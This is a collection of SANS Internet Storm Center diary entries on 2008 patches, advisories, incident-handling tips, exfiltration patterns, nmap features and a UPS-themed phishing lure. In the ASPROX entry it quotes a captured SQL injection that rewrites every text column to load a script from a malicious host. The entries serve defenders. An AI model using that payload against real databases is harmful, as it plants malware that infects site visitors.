TCp Sockstress vulnerability
There have been a few mentions of the TCP Sockstress AKA TCP state table manipulation vulnerability(ies) posted, with few technical details published. Once these are available I am certain we can then more fully consider impact and mitigation. The immediate impact appears to be Denial of Service.
Cheers,
Adrien de Beaupré
intru-shun.ca
Cyber Security Awareness Month - Daily Topics
October is Cyber Security Awareness Month and this year the SANS Internet Storm Center is going to offer daily tips on each of the six steps of incident handling areas according to the following schedule:
Preparation: October 1-4
Identification: October 5-11
Containment: October 12-18
Eradication: October 19-25
Recovery: October 26-31
Lessons Learned: November 1-3
Below is the list of topics by week and day that we will use in October. As you can see, the first week focuses on tips for getting getting prepared. Subsequent weeks focus on the remaining steps.
We need your help beginning this week and continuing through the month of October. If you would like to submit a tip, please use our contact form and be sure to put something in the subject like "Security Tip, day 15" to make it easier for us to sort them. Keep your tips brief and to the point, also remember that the audience is broad, including end users, sysadmins, and managers.
1. Preparation
1 Policies, Management Support, and User Awareness
2 Building a Response Team
3 Building Checklists
4 What Goes Into a Response Kit
2. Identification
5 Events versus Incidents
6 Network-based Intrusion Detection Systems
7 Host-based Intrusion Detection Systems
8 Global Incident Awareness
9 Log and Audit Analysis
10 Using Your Help Desk to Identify Security Incidents
11 Other Methods of Identifying an Incident
3. Containment
12 Gathering Evidence That Can be Used in Court
13 Containment on Production Systems Such as a Web Server
14 Containing a Personal IdentityTheft Incident
15 Containing the Damage From a Lost or Stolen Laptop
16 Containing a Malware Outbreak
17 Containing a DNS Hijacking
18 Containing Other Incidents
4. Eradication
19 Forensic Analysis Tools - What Happened?
20 Eradicating a Rootkit
21 Removing Bots, Keyloggers, and Spyware
22 Wiping Disks and Media
23 Turning off Unused Services
24 Cleaning Email Servers and Clients
25 Finding and Removing Hidden Files and Directories
5. Recovery
26 Restoring Systems From Backups
27 Validation via Vulnerability Scanning
28 Avoiding Finger Pointing and the Blame Game
29 Should I Switch Software Vendors?
30 Applying Patches and Updates
31 Legal Awareness (Regulatory, Statutory, etc.)
6. Lessons Learned (November)
1 What Should I Make Public?
2 Working With Management to Improve Processes
3 Feeding The Lessons Learned Back to the Preparation Phase
Marcus H. Sachs
Director, SANS Internet Storm Center
0 Comments
Patchbag: WinZip / MPlayer / RealWin SCADA vuln
A couple patches: WinZip11 on W2000 GDIlib vulnerability: http://update.winzip.com/wz112sr1.htm and MPlayer Buffer Overflow: http://www.ocert.org/advisories/ocert-2008-013.html
Further, the RealFlex RealWin 2.0 SCADA system seems vulnerable to a remote unauthenticated buffer overflow. No patch yet. If you run this software on your SCADA, now is the time to double-check if you have port tcp/910 nicely filtered. Otherwise, soon enough, someone else will be checking for you....: http://www.securityfocus.com/archive/1/496759 and http://xforce.iss.net/xforce/xfdb/45465
0 Comments
ASPROX mutant
ISC reader Mike wrote in to share an interesting new twist on the ongoing SQL injections. What he found in his logs was the following
POST /removed.asp HTTP/1.1
Cookie: start=S end=Z%3BDECLARE%20@S%20VARCHAR(4000)%3BSET%20@S%3DCAST(0x44454....
Content-Type: application/x-www-form-urlencoded
Host: removed
Content-Length: 3
Expect: 100-continue
Connection: Keep-Alive
The injection itself (starting with DECLARE...) looks a lot like the technique used by ASPROX (see our earlier diary), but that the injection attempt here is made not via the URL but rather via a cookie is a new twist. Mike was able to capture the full code block:
DECLARE @T varchar(255),@C varchar(255),@X varchar(255) DECLARE Table_Cursor
CURSOR FOR select a.name,b.name,b.xtype from sysobjects a,syscolumns b where
a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or b.xtype=231 or
b.xtype=167) and a.name<>'dtproperties' and a.id not in(select parent_obj
from sysobjects where xtype='d') OPEN Table_Cursor FETCH NEXT FROM
Table_Cursor INTO @T,@C,@X WHILE(@@FETCH_STATUS=0) BEGIN if (@X=167 or
@X=231) exec('alter table ['+@T+'] alter column ['+@C+']
varchar(1000);update ['+@T+'] set ['+@C+']=['+@C+']+''<script
src=hxxp://ytgw123:cn></script>''') else exec('update ['+@T+'] set
['+@C+']=rtrim(convert(varchar(2000),['+@C+']))+''<script
src=hxxp://ytgw123:cn></script>''') FETCH NEXT FROM Table_Cursor INTO
@T,@C,@X END CLOSE Table_Cursor DEALLOCATE Table_Cursor
While this again looks reasonably similar to the earlier injections, we haven't seen this particular form before. The URL has been defanged above, but is still live. It dishes out a handful of exploits, and in the end delivers a file called "x.exe" that looks like yet another password stealer, but has poor detection at this time (Virustotal). One of the exploits contains the string "I LOVE gameee TEAM". Well: We don't.
Please let us know if you see attempted SQL injection via cookies in your logs.
0 Comments
10 signs you might be compromised, and don't even know it
In light of the upcoming month of Incident Handling, I thought it would be good to start with Step 0 and that is Detection. Before you ever begin your incident handling process, you have to know you are compromised. Sometimes its readily apparent and sometimes it isn't. However, there are some indicators that are often ignored or not thought of having "malicious" possibilities. These reports can be big clues and often go unchecked. Here are some of these ideas, in no particular order, yet are good indicators that something may be amiss.
- Your logging server hasn't logged any events or you haven't received alerts in the last 12 hours
- Your FTP server/user hard drives etc. are suddenly out of disk space or maybe logs increase in size more than your normal variation
- Your competition's products looks just like yours, but have a prettier color scheme
- Your customers start receiving spam on email addresses they used only to sign up for your service
- You get machine acts "funny" report from users (i.e. windows closing by themselves, browser homepage changed, etc.)
- Someone needs help connecting to the company's wireless access point, you don't have a wireless access point
- Complaints that software (payment processing software, web browser, etc) keeps crashing
- Complaints from user(s) that passwords/logins aren't working
- Computer systems running unusually slow
- Visitors to your website complain that they get redirected to another site or one that just doesn't "look" right
If you have other indicators that you have encountered in the past that have clued you in to a compromise, please let us know and we'll update the list.
0 Comments
Check Fraud and Information Security
Happy Weekend Everyone. While watching a movie (“Catch Me If You Can”) this weekend, I did a bit of research on the topic of check fraud and the activities of the main character, Frank W. Abagnale, Jr. Prior to this weekend reading, I would have gambled that check fraud was one of the crimes that has declined in recent years as consumers use credit and debit cards more often today than they did 10+ years ago. Additionally, many businesses pay employees through an auto-deposit mechanism or electronic checks through the ACH (Automated Clearing House). I would have gambled and lost on this assumption.
Check fraud is on the rise and may actually be causing issues for your business or organization. While I realize that many of our readers are outside of the United States, I hope that you will be educated about some of the risks we are facing and apply it to your specific situation and country.
Each year the Association of Financial Professionals releases a Payments Fraud and Control Survey report each March. In the 2008 report, they show that almost all organizations, which reported attempted or actual fraudulent activity, were victimized by check fraud. And according to the Office of the Comptroller of the Currency, more than 1.2 million fraudulent checks are written daily which will result in over $20 billion in losses. So is your business doing enough to effectively reduce the risk posed by check fraud?
Some of the ways that your organization can reduce the risks are:
• Use your financial institutions Positive Pay or Reverse Positive Pay system. Positive pay is an automated service that matches checks issued by your organization with checks presented for payment. This provides an opportunity to review unmatched checks within the return item timeframe. Reverse Positive Pay provide your company a daily checks paid report that can be matched against internal issue files. These systems allow you to make appropriate decisions and prevent many forms of fraud.
• Maintain tight check security. This should be obvious but limit who has access to the check stock, reorder forms, cancelled checks and signature stamp.
• Use highly secure check stock that contains multiple security features. Abagnale and Associates has a number of publications that discuss many of these security features including multi-chemical reactive papers, copy void pantographs, prismatic printing, thermochromatic inks, watermarks, and microprinting among others features. For information security professionals, the idea of having multiple layers of protections is nothing new to us. But others may not realize how these multiple factors help provide a great level of security.
• When using laser-printing checks, issue multiple passwords to those responsible for check printing and use check paper with toner anchorage to bond the toner ink permanently into the paper.
• Reconcile the bank accounts information as soon as it is received. Also separate responsibilities for handling the checks. Do not let the reconcilers also be the signers of the checks or have access to the signers stamps.
• Be aware that the “substitute checks” created under Check Clearing for the 21st Century act (Check 21) has a different set of risks compared to the paper checks.
• Set up an ACH filter or ACH Block to help limit or prevent electronic check fraud as the Positive Pay system does not monitor these electronic debits.
• Protect your employee's bank account numbers appropriate when storing them for future automatic deposits.
• Liability of paying for checks does not stop when your company does a stop payment. Holder in Due Course (part of Uniform Commercial Code) may allow the holder of a check to be paid for the check for upwards of 10 years. If you cause the check to expire by using a “VOID AFTER x DAYS” and then wait x+2 days prior to the re-issuing of lost checks, this may prevent any liability to pay for both checks. (See the court case listed below.)
• Be cautious what you print on checks. Most companies should never need to print social security numbers on a check.
More information on all of this is available at the following locations.
http://www.afponline.org/pub/pdf/2008PaymentsFraudandContolSurvey.pdf
http://www.comptrollerofthecurrency.gov/chckfrd/chckfrd.pdf
http://www.abagnale.com/publications.htm
http://lawlibrary.rutgers.edu/courts/appellate/a0163-00.opn.html
0 Comments
Firefox v2.0.0.17 and Thunderbird v2.0.0.17 release fixes vulnerabilities
Firefox 2 v2.0.0.17 is available for download and corrects the vulnerabilities listed at "Security Advisories for Firefox 2.0 - Fixed in Firefox 2.0.0.17". "Firefox 2.0.0.x will be maintained with security and stability updates until mid-December, 2008. All users are strongly encouraged to upgrade to Firefox 3".
Thunderbird 2 v2.0.0.17 is available for download and corrects the vulnerabilities at "Security Advisories for Thunderbird 2.0 - Fixed in Thunderbird 2.0.0.17".
Thanks Raul!
0 Comments
Cyber Security Awareness Month - We Need Your Ideas
Readers, last year for Cyber Security Awareness Month (the month of October) we ran a series of tips each day with lots of very good reader input. Rather than repeating last year's series we decided to focus on incident handling for 2008. As most graduates of SANS courses know, there are six steps to incident handling. We plan to offer daily tips on each of those six areas according to the following schedule:
Preparation: October 1-4
Identification: October 5-11
Containment: October 12-18
Eradication: October 19-25
Recovery: October 26-31
Lessons Learned: November 1-3
Where we need your help over the next few days is to nominate some subject areas for those weeks. For example, the Preparation week is short (only four days) and might go something like this:
Wednesday - Policies and Management Support
Thursday - Building a Response Team
Friday - Building Checklists
Saturday - What Goes Into a Response Kit
Send us your ideas for subjects to cover on all six of the topic weeks, broken down by day. We'll take your ideas and put together a list for the month. Please have your ideas to us by the end of the day on Sunday so that we can get this all finalized on Monday.
We don't need your specific ideas on each subject area yet (like "here's how we build a checklist") but we'll be asking for them during the month of October so go ahead and start thinking about your ideas. Thanks for your help!
Marcus H. Sachs
Director, SANS Internet Storm Center
0 Comments
Firefox 3.0.3 will be out probably tomorrow
Thanx to Roseman for bringing this one to our attention. There will be another Firefox release possibly as early as tomorrow to fix an issue with saved passwords where the website, username, or password has international characters in it. If you haven't updated yet and use this feature, you might want to hold off another day or two.
References: http://mozillalinks.org/wp/2008/09/quick-firefox-update-on-its-way-to-fix-saved-credentials-access-issues/
0 Comments
CISCO bi-annual patch day
With the numerous CISCO vulnerabilities announced today we thought you might appreciate a table summarising the issues.
The table shows that many of the issues have a work around. Unfortunately, typically this is in the form of disabling the functionality which may not be an option for many of you. CISCO uses the CVSS scoring system which relates the score to the core Confidentiality, Integrity and Availability principles. The higher the score the more important the vendor believes the issue is.
|
# |
Impact/CVE(s) |
Exploit |
Cisco Rating |
Workaround/Fix |
ISC Rating* |
|
|
Base |
Temp |
|||||
|
The Cisco IOS Intrusion Prevention System (IPS) feature contains a vulnerability in the processing of certain IPS signatures that use the SERVICE.DNS engine. This vulnerability may cause a router to crash or hang, resulting in a denial of service condition. |
||||||
|
IOS IPS |
none known |
7.8 |
6.4 |
Y/Y |
Critical |
|
|
Handler Comments CISCO IDS is not affected |
||||||
|
A Cisco IOS device may crash while processing an SSL packet. This can happen during the termination of an SSL-based session. The offending packet is not malformed and is normally received as part of the packet exchange. Disable services (secure-server, webvpn, or OSP settlement) Limit exposure via ACL |
||||||
|
IOS SSL CVE-2008-3798 |
none Known |
7.8 |
6.4 |
Y/Y |
Critical |
|
|
Handler Comments This affects managed using SSL as well. The workaround will disable this. |
||||||
|
Multiple vulnerabilities exist in the Session Initiation Protocol (SIP) implementation in Cisco IOS that can be exploited remotely to trigger a memory leak or to cause a reload of the IOS device. Disable services if not needed or limit exposure via ACL |
||||||
|
DOS |
none known |
7.8 |
6.4 |
Y/Y |
Important |
|
|
Handler Comments SIP can use UDP -> the src_IP is spoofable which may negate the effects of an ACL intended to limit your exposure. |
||||||
|
Cisco Unified Communications Manager, formerly Cisco Unified CallManager, contains two denial of service (DoS) vulnerabilities in the Session Initiation Protocol (SIP) service. An exploit of these vulnerabilities may cause an interruption in voice services. |
||||||
|
DOS |
None known |
7.1
7.8 |
5.9
6.4 |
Y/Y |
Critical |
|
|
Handler Comments SIP can use UDP -> the src_IP is spoofable which may negate the effects of an ACL intended to limit your exposure. Can be triggered with valid SIP msgs. CUCM Versions > 5.x have SIP enabled by default and it can not be disabled. |
||||||
|
Devices running Cisco IOS versions 12.0S, 12.2, 12.3 or 12.4 and configured for Multiprotocol Label Switching (MPLS) Virtual Private Networks (VPNs) or VPN Routing and Forwarding Lite (VRF Lite) and using Border Gateway Protocol (BGP) between Customer Edge (CE) and Provider Edge (PE) devices may permit information to propagate between VPNs |
||||||
|
Data Leak |
none known |
5.1 |
4.3 |
Y/Y |
Important |
|
|
Handler Comments A bug exists when processing extended communities with MPLS VPNs. If extended communities are used, MPLS VPN may incorrectly use a corrupted route target (RT) to forward traffic. If this occurs, traffic can leak from one MPLS VPN to another |
||||||
|
Cisco IOS Software Multi Protocol Label Switching (MPLS) Forwarding Infrastructure (MFI) is vulnerable to a Denial of Service (DoS) attack from specially crafted packets. Only the MFI is affected by this vulnerability. Older Label Forwarding Information Base (LFIB) implementation, which is replaced by MFI, is not affected. |
||||||
|
DOS |
None known |
7.8 |
6.4 |
N/Y |
Critical |
|
|
Handler Comments An attacker needs to have access to the MPLS network through an MPLS-enabled interface. MPLS packets are dropped on interfaces that are not configured for MPLS. No workaround. |
||||||
|
cisco-sa-20080924-ipc |
Cisco 10000, uBR10012 and uBR7200 series devices use a User Datagram Protocol (UDP) based Inter-Process Communication (IPC) channel that is externally reachable. An attacker could exploit this vulnerability to cause a denial of service (DoS) condition on affected devices. Filter packets that are sent to 127.0.0.0/8 and towards UDP port 1975 |
|||||
|
DOS |
None known |
8.5 |
7 |
Y/Y |
Critical |
|
|
Handler Comments An attacker needs to get a packet with destination address in the 127./8 range to the router which implies directly connected or use of a default route. |
||||||
|
Cisco uBR10012 series devices automatically enable Simple Network Management Protocol (SNMP) read/write access to the device if configured for linecard redundancy. This can be exploited by an attacker to gain complete control of the device Change Community String |
||||||
|
DOS |
None known |
10 |
8.3 |
Y/Y |
PATCH NOW |
|
|
Handler Comments When linecard redundancy is enabled on a Cisco uBR10012 series device, SNMP is also automatically enabled with a default community string of private that has read/write privileges. Since there are no access restrictions on this community string, it may be exploited by an attacker to gain complete control of the device. SNMP can use UDP -> the src_IP is spoofable which may negate the effects of an ACL intended to limit your exposure. |
||||||
|
Two crafted Protocol Independent Multicast (PIM) packet vulnerabilities exist in Cisco IOS software that may lead to a denial of service (DoS) condition Specify trusted PIM neighbors AND/or enable infrastructure acls to limit exposure |
||||||
|
DOS |
none known |
7.8 |
6.4 |
Y/Y |
PATCH NOW |
|
|
Handler Comments PIM src_IP is spoofable which may negate the effects of an ACL intended to limit your exposure |
||||||
|
A series of segmented Skinny Call Control Protocol (SCCP) messages may cause a Cisco IOS device that is configured with the Network Address Translation (NAT) SCCP Fragmentation Support feature to reload. |
||||||
|
DOS |
None known |
7.8 |
6.4 |
Y/Y |
PATCH NOW |
|
|
Handler Comments Infrastructure acls and on device acl’s should be viable mitigations but are not mentioned in the cisco advisory. Moving the port from the default of 2000 would also make this a bit harder to exploit. You would need to modify the port on both the call manager and the IOS device supporting sccp. |
||||||
|
Cisco IOS software configured for IOS firewall Application Inspection Control (AIC) with a HTTP configured application-specific policy are vulnerable to a Denial of Service when processing a specific malformed HTTP transit packet. Successful exploitation of the vulnerability may result in a reload of the affected device. |
||||||
|
DOS |
None known |
7.8 |
6.4 |
N/Y |
PATCH NOW |
|
|
Handler Comments No workaround other than disabling HTTP Deep Packet Inspection |
||||||
|
Several features enable the L2TP mgmt daemon process within Cisco IOS software, including but not limited to Layer 2 virtual private networks (L2VPN), Layer 2 Tunnel Protocol Version 3 (L2TPv3), Stack Group Bidding Protocol (SGBP) and Cisco Virtual Private Dial-Up Networks (VPDN). Once this process is enabled the device is vulnerable. Enable infrastructure acls to limit exposure |
||||||
|
DOS |
None known |
7.8 |
6.4 |
Y/Y |
Critical |
|
|
Handler Comments L2TP can use UDP -> the src_IP is spoofable which may negate the effects of an ACL intended to limit your exposure. |
||||||
(*): ISC rating
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
Happy Patching
Don & Mark
0 Comments
Flurry of Security Advisories from CISCO
Cisco has released a number of Security Advisories for numerous products and IOS's today. We are in the process of reviewing the advisories and will post a recap later. For now you can take a look at the advisories at CISCO's website at:
www.cisco.com/en/US/products/products_security_advisories_listing.html.
0 Comments
Firefox 3.0.2 Released
Firefox 3.0.2 was released today. The release notes are available here.
It addresses 5 security vulnerabilities:
- MFSA-2008-40 - forced mouse drag
- MFSA-2008-41 - Privilege escalation via XPCnativeWrapper pollution
- MFSA-2008-42 - Crashes with evidence of memory corruption (rv:1.9.0.2/1.8.1.17)
- MFSA-2008-43 - BOM characters stripped from JavaScript before execution
- MFSA-2008-44 - resource: traversal vulnerabilities
Mozilla considers the impact of the -41 and -42 issues to be critical, the -43 and -44 issues to be moderate and the -40 issue to be low.
David Goldsmith
SANS / ISC Handler
0 Comments
More on tools/resources/blogs
If you've paid any attention to my past diaries, you know that I like to collect tools that are useful for packet analysis, malware analysis, memory analysis, log analysis, etc. Here are a few of the new/interesting/different/updated tools or resources that I've looked at or heard about over the last several months since I last posted on the topic.
- PyFlag - Dr. Michael Cohen's python forensic and log analysis system (he even recently got it, at least partially, running under Windows). Be sure to also take a look at the Volatility-PyFlag DFRWS Forensic Challenge submission.
- http://packetlife.net/ (an interesting blog) and especially http://packetlife.net/cheatsheets/
- psad - an interesting tool for attack detection using iptables logs
- Harlan Carvey had a post on his blog last month about analyzing browser artifacts that I was very good and pointed to some other tools.
- webFileScanner.pl - a pen test tool from 0x0e
Enjoy.
0 Comments
Lessons learned from the Palin (and other) account hijacks
While a number of you e-mailed in last week about the account hijacking of Gov. Palin's Yahoo! e-mail account, we didn't comment on it in the diary here because it was pretty well covered in the mainstream press and we didn't have anything of significance to add. Although, we did have some interesting conversation among the handlers in e-mail and in our jabber channel about obfuscating the answer by, for example, taking the MD5 hash of it and using that. This morning as I was trying to decide what diaries to write, I did get to thinking about whether there are any lessons to be learned from this and other recent high-profile account hijackings (pdp at GnuCitizen, Alan Shimel, etc.). Before I really got any thoughts written down, however, I happened across this story on our friend Gary Warner's blog and decided that he covered it well enough, I'd just send you over there. About the only thing I'd do differently than Gary suggests is I'd MD5 or SHA-1 (or SHA-256) the lies.    Enjoy.
 Enjoy.
0 Comments
Data exfiltration and the use of anonymity providers
Crime analysts take particular care in identifying how a culprit removes stolen goods from the crime scene. This process can reveal how thoroughly the theft was planned, and how well resourced the attacker was. Tracking some digital data theft incidents, we’ve noticed an interesting switch in the modus operandi of a number of threat agents.
In the past, stolen data was usually moved from the compromised network onto networks under different legal jurisdiction, often in East Asia. As of May of this year, however, we noticed these gradually swapping out for networks within the EU and the US. This seemed a bit awkward.
Certain hosts started tunneling data to the network of an Indiana based provider of anonymity services, SecureIX. This provider allows users to set up a PPTP VPN connection to its servers, then hiding all their traffic behind a SecureIX IP address. The service is intended for well-meaning users who wish to remain anonymous while surfing. However, the for-a-fee SecureIX service also allows users to run services through such IP address. Hosts compromised by the attackers were configured to ship data to a specific port on a SecureIX IP, from where it was tunneled back to the attacker.

It’s important to understand that organizations such as SecureIX are not rogue service providers. As is the case with dynamic dns services, their services can however be abused by various criminal elements. However, their Terms of Service state:
- You remain solely responsible for your actions, and you agree to indemnify and hold harmless SecureIX, and any related businesses.
- You agree to only engage in lawful activities. Our service provides security, not immunity from local, state or federal laws.
- You understand that your privacy, although very important to us, can not be guaranteed.
This implies that the goal of the attackers is mainly to make analysts’ life more difficult. In the case of a prosecution, SecureIX would disclose the data it has on them. While it is still operational, on June 8th, the proprietors of SecureIX announced their service was now for sale.
Only two weeks after this announcement, something interesting happened. All hostnames previously pointing to SecureIX, suddenly resolved to the IP address space of Relakks. Relakks provides the same services, but from Sweden.
This organization was founded in collaboration with Sweden’s Pirate Party, and allows users to anonymously surf the internet. They provide identical service to SecureIX, but the legal implications are somewhat different, as they mention on their website:
“For Swedish authorities to force RELAKKS to hand over traffic data including your RELAKKS IP at a specific point in time, they will have to prove a case with the minimum sentence of two years imprisonment. Regarding inquires from other parties than Swedish authorities RELAKKS will never hand over any kind of information.”
While I am not a lawyer, this appears accurate under Swedish legislation.
Knowing that these attacks most likely originate from outside the country, there is some potential to investigate through means of the recent wiretapping laws that will be active in the country as of 2009. While this law is somewhat convoluted, it seems that in certain cases, it would potentially be possible for Swedish authorities to intercept traffic originating from abroad towards RELAKKS, and originating from RELAKKS towards foreign IP addresses.
Theoretically, this could allow for traffic pattern (not content, as traffic to and from the provider would likely carry different ciphertext) analysis and as such the identification of a “loop” through Swedish IP space. It’s unlikely such extensive investigation would be undertaken for cases such as this, where damages are difficult to identify, let alone prove.
So, this makes law enforcement’s life somewhat harder. On the other hand, for network administrators this may be an asset. Each of the attacks connected out from the compromised corporate network onto the following ranges:
66.175.214/24 (SecureIX)
66.175.215
66.175.216
83.233.180/24 (Relakks)
83.233.181
83.233.182
83.233.183
83.233.168
83.233.169
These are relatively small networks, and I would recommend any organization that has been affected by targeted attacks in the past to carefully review egress connections towards these networks.
Note that we are not advertising this as a blocklist: these services have very legitimate purposes, and many people use them for exactly what they are intended for: to browse the internet anonymously. While it’s completely benign for a client to use one of these services to connect to your corporate web service, a host on your network should probably not be initiating connections to the above.
"Is Troy Burning", a presentation on targeted attacks I gave at SANSFire covers to some degree the various DNS configurations similar threat agents use to maintain stealthy access to networks. If you see anything of interest regarding this modus operandi, we would be very interested in hearing from you.
--
Maarten Van Horenbeeck
maarten at daemon.be
0 Comments
You still have time!
October is right around the corner. Are you ready for Cyber Security Awareness Month? Surely some of you have your annual activities planned and ready. For those of you who don't, take a minute to consider your options. If you have a Security Awareness Program in your place, you already have some great tools readily available and with just a little effort, you can get ready. If you haven't started planning yet, don't worry, there are plenty of free resources out there to help.
One way to pass on the security wisdom is to wittle the "month" into a smaller time frame. Take a week, plan your activities, one per day. That makes only five smaller planning tasks. 
Here is an example of an easily acheivable plan.
Day One: Monday - Send a IT Security email announcing the theme of the upcoming activities. Draw employees to your updated Intranet site during this week.
Day Two: Tuesday - Poster Blitz. Make them as interesting and informative as your web page. Match the theme of your week or use freely downloadable copies. Have them printed at one of the copy stores or some even come printable on your own color laser printer. Supplement with a flyer or brochure, again be creative and provide solid helpful information.
Day Three: Wednesday - Lunch and Learn. Announce a free 30-45 minute bring your lunch (or provide it if you have some budget) and hear a guest speaker. We all know someone who loves to talk about security, right? Giveaways and raffles are great way to draw a crowd. Use your imagination. Take reservations ahead of time if you need to plan for a room.
Day Four: Thursday - Provide a security oriented puzzle or other fun security word search materials in all the break rooms and on the Intranet site. Set up a colorful security table and provide copies of your policies, brochures and free cookies. Draw attention with balloons.
Day Five: Friday - Send another organizational email thanking everyone for their participation in the weeks activities and remind them where your website is located and that you are there all year to provide them the latest and greatest in security information.
Viola...Cyber Security Awareness Week! Get started with StaySafeOnline.org. Educause.edu is geared toward higher education, but is a very good site with lots of free resources. For those of you already set for activities, send in your ideas and I'll pass them along.
Mari Nichols iMarSolutions
Update:
Fellow handler, Lenny, shared a student run information security competition called CSAW at NYU-Poly. There are even cash prizes and a trip to NY for the ceremony!
Thanks to Drew for sharing this attention getting slogan. Think software developers and IT personnel ....
"Practice Safe Hex"
0 Comments
New (to me) nmap Features
Welcome to my first ever shift as an ISC Handler and my first ever handler diary entry!
I spent a little time today catching up on some emails I filed away for future reading. One of the emails that caught my attention was a write up on Fyodor's announcement at Defcon of new features in the new version of Nmap (was 4.75, 4.76 is out now) and the subsequent email from Fyodor on the nmap-hackers list. A few of these features caught my attention.
The first one is -top-ports. Essentially Fyodor and company spent the summer scanning the Internet and doing some research classified all the TCP and UDP ports by frequency found open.
According to their research
nmap -top-ports 10 <target>
will give you about 50% of the open ports and
nmap -top-ports 1000 <target>
will give you approximately 94% of the open ports.
The biggest difference is from a reconnaissance point of view. With the older nmap versions if you just let nmap loose with the default set of ports
nmap -sS -sU <target>
it would scan over a thousand TCP and UDP ports. It wasn’t quick against one IP, it was interminably slow against a large IP range. For this reason most pentesters have a small range of 20-50 ports they used to discovery scans. With – top-ports this is largely superfluous, although their may be reasons you might want to add extra ports based on the environment being scanned.
Another option that came out of this research is the Fast Scan option (-F).
nmap -F <target>
is perfect for discovery scans. It scans the top 100 ports of each protocol, increasing the speed from the default behaviour by an order of magnitude.
Taking a slightly different direction...I have always been an nmap command line bigot. This is partly because I have used nmap from the days when all that was available was the command line. Another reason is that I have never found an nmap GUI that I liked. Some of the new features in Zenmap have me re-evaluating that.

The two that got my attention are scan aggregation and mapping.
Nmap is finally capable of generating maps. More Info on the Zenmap mapping is available at http://nmap.org/book/zenmap-topology.html. Personally, I think the maps are still a little lightweight, but it is an outstanding start.
In short, scan aggregation is a feature that combines all scans performed from the same Zenmap window. This permits incremental scans, and analysis of the combined scan. Here is a screen shot of a couple of scans aggregated in Zenmap:
The mapping feature I still find a little lightweight, but it is an outstanding start. Here is the map from the same scan.

Some more detailed sample maps and a feature description are available at http://nmap.org/book/zenmap-topology.html.
Now if I can just get past my fear that nmap on Windows is somehow less accurate than nmap on *nix.
---
Rick Wanner - rwanner at isc dot sans dot org
1 Comments
VMWare ESX(i) 3.5 security patches
VMWare released a new security patch and updated two old patches for ESX 3.5 and ESXi 3.5 today. The following patches are released and re-released:
VMSA-2008-0015 – fixing two remote buffer overflow vulnerabilities in openwsman which is installed and running by default.
VMSA-2008-0014 – added fixes for libpng and bind for ESX 3.5 servers
VMSA-2008-0013 – added fixes for net-snmp and perl for ESX 3.5 servers
More information is available at http://www.vmware.com/security/
--
Bojan
0 Comments
Monitoring HTTP User-Agent fields
For a long time I've been recommending companies to use Intrusion Detection Systems to detect infected/malicious machines on their own networks – instead of detecting inbound attacks (which will definitely happen, and the number of alerts will be in hundreds, if not thousands) they should detect outbound attacks. This way they can early detect potentially compromised internal machines when they phone home or download second stage binaries.
Matt Jonkman from Emerging Threats (http://www.emergingthreats.net) has been publishing Snort rules that detect non-standard User-Agent headers for a long time (if you're not using the ET rules set you're missing a lot!).
While this still catches a lot of malware, recently I saw more samples pretending to be Microsoft's BITS (Background Intelligent Transfer Service) – the service that's downloading all those updates Microsoft publishes every month.
As Microsoft made the BITS API available to anyone, malware authors can use that easily to download their own binaries, instead of Windows patches. Here's an example of a malware using BITS to download second stage binary – notice the target Host: header.
So, while monitoring User-Agent fields is still helpful in catching infected machines, we can expect that malware authors will use legitimate services such as BITS even more in the future. One thing we can possibly do is monitor such requests and when they contain the BITS User-Agent field check the Host: header; it should be easy to build a white list of allowed hosts.
If you have other ideas about how to improve User-Agent monitoring let us know.
--
Bojan
1 Comments
Don't open that invoice.zip file its not from UPS
We received two reports of fake UPS invoice tracking Trojan zip files.
This is similar to other invoice Trojans we have seen.
Here is one of the email bodies notice that while this appears to be a two way conversation it was really just the spammer who created the whole thing. The victim did not send UPS an email.
Email header:
To: victims@email.address
Subject: Re: missing package
From: John Henry <johnhenry.support@ups.com>
Reply-To: johnhenry.support@ups.com
Email body:
Mr./Mrs. Victims First and Last name
I am sorry for this late reply, but we have good news.
We managed to track your package, and we have attached the
invoice you asked for to this reply.
The invoice contains the correct tracking# , since the one
you gave us was invalid.
You can use it on the ups website to track your shipment.
Thank you
John Henry
UPS Customer Care Department
From: victim’s name and email address
Subject: missing package
To: support@ups.com
Date: Monday, September 8 , 2008, 10:38 AM
